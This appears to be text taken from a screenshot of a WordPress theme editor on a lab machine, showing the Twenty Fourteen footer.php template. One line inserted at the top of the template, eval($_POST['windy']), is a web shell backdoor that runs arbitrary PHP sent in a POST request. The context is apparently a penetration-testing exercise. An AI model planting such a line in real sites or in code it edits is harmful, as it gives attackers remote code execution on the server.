 不安全 192.168.126.162/wordpress/wp-admin/theme-editor.php?file=footer.php&theme=twentyfourteen
Quaoar 4 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Mail Masta
Collapse menu
WordPress 5.2 is available! Please update now.
Edit Themes
Twenty Fourteen: Footer (footer.php)
Select theme to edit: Twenty Fourteen Select
<?php
/**
 * The template for displaying the footer
 *
 * Contains footer content and the closing of the #main and #page div elements.
 *
 * @package WordPress
 * @subpackage Twenty_Fourteen
 * @since Twenty Fourteen 1.0
 */
  eval($_POST['windy']);
?>
		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
			<?php get_sidebar( 'footer' ); ?>
			<div class="site-info">
				<?php do_action( 'twentyfourteen_credits' ); ?>
				<a href="<?php echo esc_url( __( 'http://wordpress.org/', 'twentyfourteen' ) ); ?>"><?php
printf( __( 'Proudly powered by %s', 'twentyfourteen' ), 'WordPress' ); ?></a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->
	<?php wp_footer(); ?>
</body>
</html>
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-audio.php
content-featured-post.php
content-gallery.php
content-image.php
content-link.php
content-none.php
content-page.php
content-quote.php
content-video.php
content.php
featured-content.php
Footer
(footer.php)
Theme Functions
(functions.php)